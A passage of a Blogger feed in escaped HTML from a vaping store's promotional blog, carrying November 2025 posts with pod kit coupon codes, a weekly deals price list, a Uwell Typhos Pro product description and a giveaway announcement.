data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-2024-edition.html\" target=\"_blank\"\u003E$21.99\u0026nbsp; Hellvape Dead Rabbit 3 RTA 2024 Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese deals are available for a limited time, so don't miss out!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ECheck out our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Etoday to take advantage of these fantastic prices on some of the best vaping products around. Happy vaping!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2802080758863774076\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2802080758863774076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/savings-galore-shop-this-weeks-featured.html","title":" Savings Galore: Shop This Week's Featured Products!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8618787038268895367"},"published":{"$t":"2025-11-18T23:11:00.000-08:00"},"updated":{"$t":"2025-11-18T23:11:17.235-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Typhos Pro"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Typhos Pro"}],"title":{"type":"text","$t":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg data-original-height=\"802\" data-original-width=\"1920\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003EUwell Typhos Pro Pod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Eenters the market as a powerful yet travel-friendly vaping device built for users who want reliable performance without unnecessary complexity. With a large 3000mAh internal battery, this pod kit is designed to last throughout the day, even for frequent vapers. The extended battery life means fewer charges and more time enjoying your favorite e-liquids, making it an excellent option for both beginners and experienced users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E3000mAh Battery \u0026amp; 6ml Capacity\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EOne of the standout features of the Typhos Pro is its generous 6ml pod capacity. This allows for longer vaping sessions between refills, and the refill system is designed to be simple and clean. Paired with Uwell's well-known flavor-focused coil technology, users can expect rich vapor production and consistent performance from start to finish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1016\" data-original-width=\"1920\" height=\"338\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgY3gjreV8B630H53g2I7M6VrAoaq3EX6kyoYQkKZwus4pznqOx7V_vg7csbmM_jhulf5t02OsultKSeBtPhCEH6l3AE2ce754716Pk8ao_L7D-8lzeTbiE3EWHfWKNKOHve9M5j3keGtM9Xj0pvxyyVejWKlFUu-_h9Al-Wf3AuExsLjmbcRJJCyCDQW0A=w640-h338\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E1.47-inch HD Screen \u0026amp; 45W Max Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device also includes a bright and impressive 1.47-inch HD display. This screen delivers clear visibility for all essential vaping data, including wattage, battery life, puff count, and coil status. With a maximum output of 45W, the Typhos Pro provides enough versatility to accommodate both tight MTL draws and more open RDL vaping styles, giving users the freedom to customize their experience with ease.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1243\" data-original-width=\"1920\" height=\"414\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiIUecdTfKO5o5OxHXebLZElEqkTZow0xghgQAwyO-peNzRIgkt2L5GAJ18qzNNEucMPHICD661cc8Gfw8K7fK5-p0fCdQK2Gp-GXYBcJo8-HV-8zNRn4tYgQMcv1nPw74cFpo9jkd-EiooEpaHNaV_PATJ8qrtEJVaqrvlRCtf11ZQq6A98kUyzBZgt_Tu=w640-h414\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"1920\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiT89bSiNh0tnm1vAOq-5S-eUk3EU4BdKmhdaSPMqEyo4OrfKnH1wZFcbjdFqbWjQe89F2FGpE2nsG9G8iD7qiN96-7Pt6ma564Q-xnM27Bs3xUrQ1l95ZJ2KmmYGfK0v-0vQVnIHwz7aOSsaLZ7RtCnareejdICSUeGY8sOFMtonwQ8SbolZ1akxJMZhiZ=w640-h360\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ECoreShield™️Anti-Leak Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETo enhance durability and reduce common frustrations, Uwell integrates its advanced CoreShield™ Anti-Leak Technology. This system helps prevent e-liquid seepage, extending the lifespan of the coils and keeping the device cleaner for longer. For vapers tired of leaking pods, this feature alone makes the Typhos Pro a standout choice.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"1343\" data-original-width=\"1920\" height=\"448\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkgF952lOf7tFMNYb4jiVxgiI0dQ1mUB2hCsaPIX9pZklHLoFYlPxI8830ZUZfgt9a_AGQqp04NfKTBA_KDBb2B5pcDdaYEzFhcO9bbwAj_3eICCpzc6JUYC__jdjXUVoKPRlw6bGWrt6P8rv63u-1-C5JKvlIf0F41U3IitlFsfeCyVH0iHaAJn9Phdd4=w640-h448\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOverall, the Uwell Typhos Pro Pod Kit combines long-lasting battery life, a spacious pod, intelligent features, and robust leak protection. It's a well-rounded device built to deliver dependable performance in a stylish and user-friendly package.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg data-original-height=\"717\" data-original-width=\"1678\" height=\"274\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiNy3UajetR49TqwKcS0lVK7NLXdQtAOeP6SCHzzQnpTm5GwKrenoBZ0No_Z5R4wJL9nzN7cHS_EseXlPFqUQFnt7NJD7_JK40CgxnrR3q69gS-k7F2ywokIE2H8QwTm4fGc1kB8JlbUaMyDcV8-UnBUpvcAQFL4dEZRbfRx6c6OX9P_VzR4-NNIvf6azw2=w640-h274\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using its coupon code.\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003E$21.19 Uwell Typhos Pro Pod Kit - Code: UTPPK\u003C\/a\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/8618787038268895367\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/8618787038268895367"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/stylish-and-innovative-uwell-typhos-pro.html","title":"Stylish and Innovative: Uwell Typhos Pro Pod Kit"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiRPu_Pz2HfmJCzGji11S86px0eosNDyV2FGPqIQSMetFzl8F98Dpe0XZqB52-5WNHriq9wjVtq4-jtfwZRqz6lO5P2G2xmWD_tIVJzylFQqEffKxc0hU-kc88vVKJAEEoQOhYMVISxFB1CZ_9h71hH1PkIoGIOkfqV5nn-YfRhLMTGJwSkrb3TtbILuPRC=s72-w640-h268-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6790854738869210964"},"published":{"$t":"2025-11-17T22:10:00.000-08:00"},"updated":{"$t":"2025-11-17T22:10:57.946-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesoo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso ECO Nano"}],"title":{"type":"text","$t":"Vaporesso ECO Nano Plus Kit Giveaway - You Are the Winner!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Hello Vape Lovers!\u003Cbr \/\u003EReady to add some sleek portability to your collection? Sourcemore is giving away a\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit\u003C\/b\u003E\u003C\/a\u003E, and you could be one of the lucky winners!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjEARkJexNNbOeTEMrqvobBq2tGLo3xQ9HMwPlqfayeVCPaohcX_K2SAd6o4teUSDt7PtQfqVhfY-zNDYXPt2sQkQVpIrxxtKuIzBHpcqVbHfIoeouO15O2dPmP1sz4cWZSl534ImiP0prJaHrlqfhaXcOJRHv1sNr-X2DxVYzKE1Txh9VeD6ttw374du-E=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003EVaporesso ECO Nano Plus Kit Features:\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E1. Massive 10ml pod for fewer refills and more puffs\u003Cbr \/\u003E2. Corex smooth heating tech for ultra-smooth taste\u003Cbr \/\u003E3. Compatible with all ECO Nano Pod Series\u003Cbr \/\u003E4. Designed with precise airflow adjustment\u003Cbr \/\u003E5. Built-in 1400mAh battery plus 2A fast charging\u003Cbr \/\u003E6. Digital display indicator to tell you the battery level\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003E1 winner\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Nov. 30th, 2025\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with Sourcemore and\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso ECO Nano Plus Kit!\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6790854738869210964\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/vaporesso-eco-nano-plus-kit-giveaway.html#comment-form","title":"0 